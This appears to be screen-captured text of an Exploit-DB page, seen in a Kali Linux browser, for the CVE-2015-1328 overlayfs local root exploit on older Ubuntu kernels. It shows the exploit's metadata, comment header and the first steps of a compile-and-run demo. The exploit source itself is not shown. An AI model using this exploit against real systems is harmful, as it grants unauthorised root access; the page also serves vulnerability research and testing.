 10.201.123.187/cgi-bin/test.c
Linux Kernel 3.13.0 < 3.19
Private browsing
https://www.exploit-db.com/exploits/37292
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
EXPLOIT
DATABASE
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
EDB-ID:
37292
CVE:
2015-1328
EDB Verified:
Author:
REBEL
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2015-06-16
Vulnerable App:
Copy
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs